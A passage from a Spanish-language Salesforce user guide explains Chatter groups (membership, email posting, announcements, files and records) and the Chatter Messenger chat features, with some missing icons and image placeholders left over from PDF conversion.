Hacer clic en **Agregar descripción** o **en la sección Descripción para agregar una descripción del grupo.** 

#### **[Modificar funciones de miembros](#page-2991-1)**

#### **[Aceptar o declinar solicitudes de grupos privados](#page-2989-0)**

CONSULTE TAMBIÉN

[Listas Archivos de grupo](#page-3000-0)

### Ver suscripciones de grupo Chatter

La lista Grupos de su perfil muestra los grupos de Chatter a los que pertenece, ordenados por fecha de actividad más reciente. Puede unirse o crear grupos en la ficha Grupos. También puede ver la lista Grupos en los perfiles de otras personas para ver sus suscripciones de grupo.



Nota: En los perfiles de otras personas, puede ver suscripciones de grupos sin registrar solo si es también miembro.

- **•** Para ver la lista completa en orden alfabético, haga clic en **Mostrar todos**.
- **•** Para ver más sobre la lista, utilice los vínculos **Siguiente** y **Anterior**.
- **•** Haga clic en el **x** para dejar de pertenecer a un grupo o para cancelar la solicitud para unirse a un grupo.
- **•** En la lista de grupos de otra persona, haga clic en **Unirse** para unirse a un grupo público.
- **•** En la lista de grupos de otra persona, haga clic en **Solicitar unirse** para enviar una solicitud de unión a un grupo privado.
- **•** Para cerrar la ventana, haga clic en **Hecho**.

#### <span id="page-2997-0"></span>CONSULTE TAMBIÉN

[Acciones que su función de grupo de Chatter le permite hacer](#page-2990-0)

### Visualizar miembros de grupo Chatter

La sección Miembros de una página de grupo de Chatter muestra todos los miembros de un grupo, incluyendo los clientes.

**1.** Haga clic en **Mostrar todo** en la sección Miembros para ver la lista completa del miembros del grupo en orden alfabético.

En la ventana Miembros, podrá:

- **•** Filtre la lista para ver todos los miembros, gestores o el propietario
- **•** Utilice los vínculos **Siguiente** y **Anterior** para ver más sobre la lista
- **•** Realice búsquedas mediante el cuadro de búsqueda Buscar miembros.
- **•** Haga clic en **Seguir** o **x** junto al nombre de una persona para comenzar o cancelar el seguimiento.

No puede seguir a clientes.

**2.** Para cerrar la ventana, haga clic en **Listo**.

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** y **Developer Edition**

#### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

### Recomendaciones de grupos de Chatter

Chatter recomienda grupos en los que puede estar interesado en unirse en función de:

- **•** La popularidad del grupo determinada por el número de miembros.
- **•** El número de personas en el grupo a las que está siguiendo. Chatter recomienda grupos en los que está siguiendo a la mayoría de sus miembros.
- **•** Si el grupo es nuevo (creado en el último mes).

Para ver una lista expandida de sus recomendaciones, haga clic en **Más** en la sección Recomendaciones. Si no aparece ninguna recomendación, significará que ya pertenece a todos los grupos que le han recomendado. Pase el ratón sobre las recomendaciones y haga clic en  $\mathbb F$  para cerrarlas y que no aparezcan de nuevo.

# Utilizar el email para publicar en grupos de Chatter

Envíe sus publicaciones por email a grupos de Chatter a los que tiene acceso.

Si su administrador ha activado esta función, puede enviar sus publicaciones por email a cualquier grupo público. Su administrador también puede permitirle incluir datos adjuntos. Puede enviar publicaciones por email a un grupo privado o sin registrar solo si es miembro de éste. Debe utilizar la dirección de email asociada con su cuenta de usuario de Salesforce.

- **1.** En Salesforce Classic, desde la página de detalles del grupo, haga clic en **Publicar por email** bajo la descripción del grupo para iniciar un email en blanco en el grupo utilizando su cliente de email local.
- **2.** Escriba su mensaje en el cuerpo de email, incluyendo datos adjuntos si lo desea, y envíe el email.

Los datos adjuntos al mensaje de email se agregan como archivos en Chatter y se comparten con el grupo.

### El contenido del email se mostrará como una publicación en la página de detalles del grupo. Cualquier etiqueta almohadilla que incluya en el cuerpo del correo (por ejemplo, #EquipoOportunidad) se convertirá en temas en la publicación. Si se incluye más datos adjuntos con el mensaje de email, el primer adjunto se incluye como parte de la publicación. Los datos adjuntos adicionales se agregan en los comentarios.

Sugerencia: Guarde la dirección de email del grupo como un contacto de su cliente de correo o dispositivo móvil para acceder fácilmente en el futuro. Si copia y pega el vínculo mailto: directamente en el campo de email del contacto, algunos clientes de email pueden considerar que el vínculo no es válido e impedir el envío del mensaje de email al contacto. Pruebe a quitar el nombre de grupo entre paréntesis de la primera parte de la dirección de email. Por ejemplo, quite (My Group) de (My Group)0f9b000000004cmkaq@post.k-pxyvmac.kp0.chatter.salesforce.com.

Las siguientes limitaciones se aplican a las publicaciones en un grupo mediante email:

- **•** El límite de 10,000 caracteres para las publicaciones de Chatter se aplica a las publicaciones creadas usando el email. Cualquier texto del email a partir de este límite no se incluirá en la publicación.
- **•** El tamaño máximo de los mensajes es de 25 MB, incluyendo el texto y los datos adjuntos.
- **•** El asunto del mensaje de email no se incluye en la publicación.
- **•** Puede crear publicaciones de texto utilizando el email e incluir vínculos en el texto. También puede incluir hasta 25 adjuntos. No puede mencionar a personas, crear consultas ni proporcionar títulos a vínculos cuando publique en un grupo por email.
- **•** El formato a nivel de caracteres, como el uso de caracteres en negrita o diferentes tipos de tamaño no es compatible.

# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** y **Developer Edition**

### EDICIONES

Disponible en: Salesforce Classic

- **•** Las direcciones de email deben ser exclusivas a nivel de grupo. Si hay varios perfiles de usuario en su organización que utilizan la misma dirección de email y esa dirección se utiliza para publicar en un grupo, el perfil de usuario asociado con ese grupo en particular se utiliza para la publicación en las noticias en tiempo real del grupo. Si la dirección de email se comparte entre múltiples perfiles de usuario en el mismo grupo, se bloquea el email.
- **•** El texto de la firma se considera como parte de su publicación. Las firmas predeterminadas insertadas por los dispositivos móviles, como Enviar desde mi iPhone, se eliminarán automáticamente. Antes de enviar su email, elimine las firmas personalizadas y cualquier texto adicional que no quiere que se publique en Chatter. O bien, agregue un separador en la parte superior de su firma para eliminarla de forma automática. El separador debe tener un mínimo de uno de los siguientes caracteres:
	- **–** Guión (*-*)
	- **–** Signo igual (*=*)
	- **–** Guión bajo (*\_*)

También puede utilizar cualquier combinación de estos caracteres.

# Publicar anuncios en grupos de Chatter

Publique anuncios de grupo para resaltar mensajes importantes en la página del grupo.

Nota: Los grupos muestran el formato de publicador global de forma predeterminada. Si la acción de anuncio no se muestra en los grupos, solicite a su administrador que sustituya el publicador global y agregue la acción Anuncio a un formato de publicador de grupo personalizado.

Solo los propietarios de grupos, los gestores de grupos y los usuarios con el permiso "Modificar todos los datos" pueden publicar y eliminar anuncios de grupo.

- **1.** En la página del grupo, haga clic en **Anuncio** en el publicador.
- **2.** Escriba su mensaje. El límite de caracteres es 5000 y puede incluir vínculos o mencionar a usuarios y grupos en su anuncio. Debido a las restricciones de espacio, se muestran aproximadamente 137 caracteres del anuncio en la página del grupo. Haga clic en **Más** para ver el resto del mensaje.
- **3.** Especifique una fecha de caducidad para el anuncio.
- **4.** Haga clic en **Compartir**.

Los anuncios del grupo aparecen hasta las 11:59 p.m. de la fecha de vencimiento seleccionada, salvo que se sustituyan por un nuevo anuncio del grupo. Los usuarios pueden discutir, decir que les gusta y publicar comentarios en anuncios en las noticias en tiempo real del grupo. Los miembros del grupo reciben una notificación por email cuando publica un anuncio, lo mismo para otras publicaciones, dependiendo de su frecuencia de notificación por email del grupo seleccionada.

La eliminación de la publicación de noticias en tiempo real elimina el anuncio. Para quitar el anuncio de la página del grupo sin eliminar la publicación de noticias en tiempo real, haga clic en  $\Box$  en la esquina superior del anuncio y, a continuación seleccione la opción para rechazar el panel.

### CONSULTE TAMBIÉN

[Personalizar el publicador y el formato de grupo de Chatter](#page-3328-0)

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

### <span id="page-3000-0"></span>Listas Archivos de grupo

La lista Archivos de grupo de una página de grupo de Chatter muestra los archivos recientes que se han publicado en ese grupo.

Pase el ratón por encima para ver las opciones disponibles o haga clic en el nombre de archivo para ir a la página de detalles de archivo. Para ver una lista de todos los archivos publicados en un grupo, para buscar un archivo concreto o para realizar acciones en un archivo, amplíe la lista de archivos **Mostrar todo**. Los 25 archivos vistos más recientemente se enumeran de forma predeterminada. En esta página, puede hacer lo siguiente:

- **•** Buscar los archivos que se hayan publicado en el grupo. La lista incluye archivos que usted y otras personas han [adjuntado a las noticias en tiempo real de Chatter de un grupo](#page-2947-0). La lista no incluye:
	- **–** Documentos de la ficha Documentos.
	- **–** Archivos adjuntos de la lista relacionada Notas y archivos adjuntos.
- **•** [Cargar archivos privados](#page-3038-0) o cargar y compartir archivos con [personas](#page-3046-0) o [grupos](#page-3045-0) o mediante un [vínculo de archivo.](#page-3103-0)
- **•** [Ver una presentación preliminar de un archivo](#page-3050-0) sin descargarlo.
- [Seguir y recibir actualizaciones sobre un archivo](#page-3049-0) en las noticias en tiempo real de Chatter. Hacer clic en  $\star$  junto al archivo del que realiza el seguimiento para dejar de recibir actualizaciones del archivo. (Requiere Chatter.)
- **Hacer clic en para descargar, cargar una nueva versión, compartir con personas o grupos o mediante un vínculo y ver la** configuración de colaboración.
- **•** Haga clic en el nombre de un archivo para ver la [página de detalles del archivo](#page-3050-0).
- **•** Haga clic en el nombre del propietario de un archivo para ver su perfil.

# Nota:

- **•** No se puede obtener una vista previa de todos los archivos, como los archivos cifrados, los archivos protegidos con contraseña, los archivos PDF protegidos contra copia, los tipos de archivos desconocidos y cualquier archivo con un tamaño superior a 25 MB. La opción **Vista previa** no está disponible para noticias en tiempo real o vistas de lista, de manera que los archivos aparecen como iconos del tipo de archivo genérico en las noticias en tiempo real. Algunas funciones de Microsoft Office 2007 no se visualizarán correctamente en las vistas previas. Si se puede generar una vista previa de un archivo, pero no hay dicha vista previa, haga contacto con su administrador de Salesforce, quien podrá volver a generar la vista previa.
- **•** Los archivos sin una extensión de archivo o con una sin reconocer muestran "desconocido" en la columna Tipo.

### CONSULTE TAMBIÉN

[Visualizar miembros de grupo Chatter](#page-2997-0)

# EDICIONES

Disponible en: Salesforce Classic

# Registros en grupos de Chatter

### Crear registros en grupos de Chatter

Utilice el publicador de grupos para crear registros en grupo de Chatter.

Las acciones disponibles en el publicador de grupos dependen de sus permisos, su función en el grupo, el tipo de grupo y cómo su administrador ha [configurado el publicador de grupos](#page-3328-0).

- **•** Dependiendo del modo en que su administrador configure el formato del publicador de grupos, puede crear registros de cuentas, contactos, prospectos, oportunidades, contratos, campañas, casos y objetos personalizados. No se admiten otros objetos.
- **•** Cuando crea un registro en un grupo, aparece una publicación de creación de registro en varios lugares, incluyendo las noticias en tiempo real del grupo, en su perfil, en las noticias en tiempo real del registro y en las noticias en tiempo real de Chatter de su compañía. Solo los usuarios con los permisos necesarios (a través de la licencia, el perfil, los permisos y las reglas de colaboración) pueden ver el registro y la publicación en las noticias en tiempo real de la creación del registro.

Sugerencia: Filtre las noticias en tiempo real del grupo para **Mostrar todas las actualizaciones** para ver publicaciones de la creación de registros.

**•** Todos los comentarios en la publicación de la creación del registro se muestran en las noticias en tiempo real del grupo. Esto incluye los comentarios realizados sobre la publicación en las noticias en tiempo real del registro, y las realizadas por usuarios que no pertenecen al grupo.

### EDICIONES

Disponible en las ediciones: Salesforce Classic y Lightning Experience

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para crear un registro en grupos de Chatter:

**•** "Crear" en el objeto

Por ejemplo, John crea un registro en un grupo privado y la publicación de la creación de registro aparece en las noticias en tiempo real del grupo y en las noticias en tiempo real del registro. Sally no es miembro del mismo grupo privado, pero tiene acceso a la página de detalles del registro y a las noticias en tiempo real del registro. Sally realizar comentarios sobre la publicación de creación del registro en las noticias en tiempo real del registro, y aparece en las noticias en tiempo real del grupo privado.

**•** La visibilidad de los registros en los grupos respeta los permisos de usuario y las reglas de acceso de colaboración de su organización. Los miembros de grupos con permisos pueden ver el registro y comentar sobre él desde cualquier contexto (en un grupo, en el perfil del propietario, en la página de detalles del registro y en las noticias en tiempo real de Chatter de la compañía).

Los miembros de grupos sin permisos, como los usuarios de Chatter Free, no podrán ver el registro ni las noticias en tiempo real del registro en el grupo o en cualquier otro sitio.

- **•** No es posible crear registros en grupos que permiten clientes.
- **•** Si su administrador ha activado la capacidad para [agregar registros a grupos,](#page-3002-0) también:
	- **–** Al crear un nuevo registro dentro de un grupo se crea automáticamente una relación de grupo a registro, del mismo modo que cuando se agrega un registro existente.
	- **–** La lista de registros de grupo muestra los registros que crea, además de los registro que agrega.

Puede [eliminar registros de grupos de Chatter](#page-3003-0).

### <span id="page-3002-0"></span>Agregar registros existentes a grupos de Chatter

Agregue registros a grupos de modo que pueda colaborar y discutir sobre los registros como un equipo.

- **1.** Desde el publicador de grupos, haga clic en **Agregar registro**.
	- Nota: Si no ve esta opción, su administrador tiene que incluir la acción Agregar registro al publicador de grupos. Los grupos que permiten clientes no permiten agregar registros.
- **2.** Seleccione el tipo de registro en la lista **Registro**.

Puede agregar registros de cuentas, contactos, prospectos, oportunidades, contratos, campañas, casos y objetos personalizados. No se admiten otros objetos.

**3.** En el campo de búsqueda en blanco, ingrese el nombre del registro que desea buscar y haga

clic en . Deje el campo en blanco para buscar todos los registros disponibles del tipo seleccionado.

- **4.** Desde la lista de resultados de la búsqueda, haga clic en el registro que desea agregar al grupo para seleccionarlo.
- **5.** Haga clic en **Crear**.

Un mensaje confirma la incorporación del registro al grupo y el registro aparece en la lista Registros de grupo. Si su administrador ha agregado la lista relacionada Grupos a la página de detalles de registros, puede ver también la lista de los grupos a los que el registro está asociado en la página de detalles de registros. No existe límite al número de registros que puede agregar a un grupo.

Nota: La incorporación de un registro a un grupo no afecta a su visibilidad. Solo los usuarios con los permisos necesarios, (a través de la licencia, el perfil, los conjuntos de permisos o las reglas de colaboración) pueden ver los registros en un grupo. Por ejemplo, los usuarios de Chatter Free no ven ningún registro en los grupos. O bien, un usuario con permisos para ver cuentas y contactos no pueden ver ningún registro de casos en el grupo. Esto significa a veces que los usuarios ven menos registros que el conteo real indicado en la lista de registros de grupos.

**Ejemplo**: A continuación se describen el uso de los grupos de Chatter como un espacio de colaboración para los registros en los que esté trabajando.

- **•** Un equipo de ventas que trabaje conjuntamente en una cuenta puede supervisar las oportunidades, contactos y prospectos relacionados en un grupo. Los miembros de equipos con permisos pueden acceder a registros directamente desde el grupo. Ahora los miembros de equipos pueden utilizar el grupo como una referencia única para familiarizarse con discusiones históricas sobre la cuenta y sus registros secundarios.
- **•** Los miembros del servicio de atención al cliente pueden utilizar grupos para supervisar los casos en los que trabajan. El grupo puede convertirse en el foro del equipo para monitorear casos, tratar soluciones y analizar tendencias en áreas de problemas comunes.
- **•** Los equipos de marketing pueden utilizar los grupos para supervisar sus campañas, planificar eventos y tratar los clientes y contactos potenciales a invitar al evento. Los grupos también suponen un excelente espacio para colaborar en contenidos de marketing o artefactos de campañas.

EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para ver un registro de grupo o agregar un registro a un grupo:

- **•** "Leer" en el registro
- **•** Acceder al grupo

# <span id="page-3003-0"></span>Eliminar registros de grupos de Chatter

Elimine registros que ya no utiliza de sus grupos de Chatter.

Cualquiera con acceso al registro en un grupo puede eliminarlo del grupo.

**1.** En la página de detalles del grupo, haga clic en **Mostrar todo** junto a la lista Registros de grupo.

Nota: La lista de registros del grupo aparece en la página de detalles del grupo únicamente si su administrador le permite agregar registros existentes a grupos.

- **2.** También puede seleccionar una opción en la lista **Filtrar por** para ver registros de ese tipo.
- **3.** Encuentre el registro que desea eliminar y, a continuación, haga clic en **Eliminar** junto al nombre del registro.

Al eliminar un registro de un grupo se elimina la relación grupo-registro, pero no el registro en sí. Puede restaurar la relación grupo-registro desde la Papelera de reciclaje.

# <span id="page-3003-2"></span>Chatter Messenger (Chat)

# ¿Qué es chatear?

El chat le permite chatear de forma instantánea y segura con personas de Chatter. No tiene que añadir a nadie manualmente a una lista de amigos, todas las personas que sigue en Chatter aparecen automáticamente en su lista de chat.

### <span id="page-3003-1"></span>CONSULTE TAMBIÉN

[Uso de Chatter Messenger](#page-3003-1)

# Uso de Chatter Messenger

Haga clic en el encabezado para expandir o minimizar el chat. Para sacar el máximo partido de su

experiencia de chat, haga clic en **en la lista de chat para sacarlo a una ventana diferente del** navegador. A continuación, podrá fácilmente con personas mientras visita otros sitios y utiliza otras aplicaciones.

Se aplican algunas consideraciones en el uso de Chatter Messenger:

- **•** Su administrador puede desactivar Chatter Messenger a nivel de la organización. Además, puede acceder a Chatter Messenger solo si su administrador ha seleccionado "API activada" en sus permisos de perfil. Si no ve Chatter Messenger cuando inicia sesión en Salesforce, pregunte a su administrador si ha desactivado la función y ha otorgado los permisos necesarios para acceder a Chatter Messenger.
- **•** Chatter Messenger no está disponible con las Comunidades. Está disponible para los usuarios internos únicamente cuando el valor predeterminado de toda la organización para el objeto de usuario es Solo lectura pública.
- Chatter Messenger no es compatible con Microsoft® Internet Explorer® 7.0. Los usuarios de Internet Explorer 7 aparecen offline para otros usuarios de Chatter Messenger.

Con el chat puede:

- **•** [Mantener las personas informadas si está disponible](#page-3005-0) para chatear.
- **•** [Chatear con personas.](#page-3006-0)

# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para eliminar registros de grupos:

- **•** "Leer" en el objeto
- **•** Acceder al grupo

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

- **•** [Añadir](#page-3004-0) y [eliminar personas de](#page-3005-1) su lista de Favoritos.
- **•** [Sacar su dispositivo de chat](#page-3007-0) a una ventana del navegador separada.
- **•** [Utilizar emoticonos cuando chatea](#page-3007-1) con personas.
- **•** [Personalizar sus opciones de chat,](#page-3008-0) como sonidos y notificaciones.
- **•** Ver su [historial de chat](#page-3006-1).

# CONSULTE TAMBIÉN

[Mensajes de Chatter](#page-3009-0)

# <span id="page-3004-1"></span>Uso de la lista de chat

Sugerencias para el uso de la lista de chat.

- **•** Utilice el cuadro de búsqueda en la parte superior de la lista de chat para encontrar rápidamente y chatear con cualquier usuario online de Chatter, incluidas personas que no sigue.
- **•** Cambie entre las sesiones chat activas haciendo clic en una sesión de chat de la lista Sesiones de chat actuales.
- **•** Para añadir alguien a su lista de chat, sígala en Chatter.
- **•** Añada personas con las que más chatea a su [lista Mis favoritos.](#page-3004-0)
- **Haga clic en <b>para personalizar** sus opciones de chat.
- **•** Haga clic en su estado en la parte superior de la lista de sesiones de chat para [cambiar su estado](#page-3005-0) [en la sesión de chat.](#page-3005-0)
- **•** Cuando minimiza una sesión de chat, verá el nuevo indicador de mensajes **en algumantes** para los nuevos mensajes.

# <span id="page-3004-0"></span>CONSULTE TAMBIÉN

[Cambio de su estado de chat](#page-3005-0)

# Adición de personas a la lista Mis Favoritos en el Chat

La lista de personas que sigue en Chatter puede ser larga. Agregue hasta 100 chats con una o más personas a su lista Mis favoritos y siempre se mostrarán en la parte superior de su lista de chat.

- **•** En una sesión de chat activo con una o más personas, haga clic en  $\Omega$  para guardar la sesión de chat como favorita.
- **•** También puede hacer clic y arrastrar el nombre de una persona de su lista Personas a las que sigo a la lista Mis Favoritos.
- **•** Puede cambiar el nombre de un chat con varias personas en su lista Mis favoritos. Haga clic en **Modificar** junto a Mis favoritos, haga clic en el chat de varias personas al que desee cambiar el nombre e ingrese un nuevo nombre. Por ejemplo, si tiene un chat favorito con *Sue, John, Jeff*, podría cambiarle el nombre a *Equipo de ventas*. Todos los nombres deben tener carácter exclusivo.

# CONSULTE TAMBIÉN [Uso de la lista de chat](#page-3004-1)

# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** y **Developer Edition**

### EDICIONES

Disponible en: Salesforce Classic

# <span id="page-3005-1"></span>Eliminación de personas de la lista Mis Favoritos en el Chat

Elimine sesiones de chat con uno o más personas de su lista Mis Favoritos si chatea con ellas con menos frecuencia. Las personas que sigue en Chatter seguirán mostrándose en su lista Personas a las que sigo.

- **1.** Junto a la lista Mis Favoritos, haga clic en **Modificar**.
- **2.** Junto al nombre de la sesión de chat que desea eliminar, haga clic en el botón  $\cdot$ .
- **3.** Cuando haya finalizado la eliminación de sesiones de chat de la lista, haga clic en **Hecho** junto a la lista Mis Favoritos.

También puede eliminar sesiones de chat de la lista Mis Favoritos haciendo clic en el icono de

durante una sesión de chat activa.

### <span id="page-3005-0"></span>CONSULTE TAMBIÉN

[Adición de personas a la lista Mis Favoritos en el Chat](#page-3004-0)

# Cambio de su estado de chat

Mantenga las personas informadas de si está disponible o establezca su estado como **Offline** si no desea chatear.

Las personas pueden ver su estado:

- **•** En sus listas de chat
- **•** En [su perfil](#page-2969-0)
- **•** Al pasar el ratón encima del nombre de las personas

Para cambiar su estado en la sesión de chat, haga clic en **Disponible**, **Ausente** u **Offline** en la parte superior de su lista de chat. Por ejemplo, si su estado es Disponible pero no desea chatear con otros, haga clic en **Disponible** y seleccione **Offline**.

Su estado cambia automáticamente a inactivo pasados 15 minutos de inactividad. Para cambiar esta configuración, haga clic en **Chat** > > **[Opciones](#page-3008-0)**, luego seleccione **Configuración general**.

Sugerencia: Los administradores activan o desactivan el chat de una organización.

#### CONSULTE TAMBIÉN

[Modificación de opciones de chat](#page-3008-0)

EDICIONES

Disponible en: Salesforce **Classic** 

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** y **Developer Edition**

#### EDICIONES

Disponible en: Salesforce Classic

# <span id="page-3006-0"></span>Pláticas de chat

Chatee con una o más personas de Chatter.

- **1.** Inicie un chat con cualquier usuario online de Chatter.
	- **•** Utilice el cuadro de búsqueda de la parte superior de Chatter Messenger para buscar e iniciar un chat con cualquier persona de la organización. De forma alternativa, haga clic en la lista Personas a las que sigo o Mis favoritos.
	- **•** Desde el perfil de una persona, haga clic en el **Iniciar sesión de Chat**.
	- **•** Desde cualquier noticia en tiempo real, pase el ratón por encima del nombre de una persona y haga clic en **Iniciar sesión de Chat**.
- **2.** Opcionalmente, añada hasta 10 personas a la sesión de chat.
	- **a.** Arrastre personas desde su lista de chat a la sesión de chat activo o haga clic en  $\Box$  en la parte superior del chat activo para buscar y añadir a cualquier usuario online de Chatter.
	- **b.** Repita hasta añadir todas las personas que necesita para la sesión de chat.

Haga clic en la  $\rightarrow$  para ver una lista de todos en la sesión de chat.

Nota: Cuando sale de una sesión de chat con varias personas, los demás pueden continuar chateando sin usted. Para volver a participar, debe volver a agregarse.

### <span id="page-3006-1"></span>CONSULTE TAMBIÉN

[Cambio de su estado de chat](#page-3005-0)

# Historial de chat

Ver su historial de chat.

Cuando inicia una sesión de chat con alguien, se muestran sus pláticas de las últimas 72 horas automáticamente. Para ver una lista de todas las pláticas de las últimas 72 horas:

- **1.** Haga clic en el encabezado para expandir la ventana de chat.
- $2.$  Haga clic en  $\odot$ .
- **3.** Haga clic en el nombre de una persona para ver su historial de chat con ella.

CONSULTE TAMBIÉN [Uso de Chatter Messenger](#page-3003-1)

# EDICIONES

Disponible en: Salesforce **Classic** 

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** y **Developer Edition**

### EDICIONES

Disponible en: Salesforce Classic

# <span id="page-3007-1"></span>Adición de emoticonos a un chat

Al escribir ciertas combinaciones de letras y marcas de puntuación se inserta un icono caprichoso en su plática de chat.

Las siguientes combinaciones están disponibles:



Puede desactivar los emoticonos en **Chat** >  $\rightarrow$  **> [Opciones](#page-3008-0)**.

### <span id="page-3007-0"></span>CONSULTE TAMBIÉN

[Modificación de opciones de chat](#page-3008-0)

# Retirada de ventanas de chat

Siga chateando—incluso cuando minimiza su navegador o utiliza otras aplicaciones retirando una sesión de chat o su lista de chat en una ventana separada del navegador.

- Haga clic en el **a** en la esquina superior derecha de una sesión de chat activa o en toda la lista de chat para salir.
- Haga clic en  $\blacksquare$  en la esquina superior derecha de una sesión de chat emergente o en la lista de chat para enviarla de vuelta a su pantalla de Salesforce.

# CONSULTE TAMBIÉN

[Modificación de opciones de chat](#page-3008-0)

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** y **Developer Edition**

#### EDICIONES

Disponible en: Salesforce Classic

# <span id="page-3008-0"></span>Modificación de opciones de chat

Para modificar sus opciones de chat, haga clic en en la esquina superior derecha en la ventana de chat, luego haga clic en **Opciones**.

Sugerencia: Cuando hace clic en , también puede activar rápidamente la visibilidad de **Mis favoritos**, **Personas a las que sigo** y **Personas offline** en su lista de chat. También puede activar las opciones para **Reproducir sonidos** y **Mostrar emoticonos**.

### Configuración general



EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** y **Developer Edition**

### Sonidos y notificaciones



### Lista de chat

Seleccione las listas de personas que desea ver en su lista de chat:

- **• Mis favoritos**
- **• Personas a las que sigo**

### **• Mostrar personas que están offline**

#### CONSULTE TAMBIÉN

[Adición de emoticonos a un chat](#page-3007-1) [Cambio de su estado de chat](#page-3005-0)

# ¿Puedo cambiar los sonidos que oigo en el chat?

Para cambiar los ajustes de sonido y notificaciones, vaya a **Chat** >  $\rightarrow$  > **[Opciones](#page-3008-0)**, y seleccione **Sonidos y Notificaciones**.

#### CONSULTE TAMBIÉN

[Modificación de opciones de chat](#page-3008-0)

# <span id="page-3009-0"></span>Mensajes privados

# Mensajes de Chatter

Los mensajes de Chatter le permiten tener pláticas privadas seguras con otros usuarios de Chatter. Utilice los mensajes para enviar a su gestor una pregunta privada o para comunicarse con algunas personas, si la discusión no es relevante para todas las personas con las que trabaja. Los mensajes también se utilizan para notificar a las personas que se comparte un archivo con ellas.

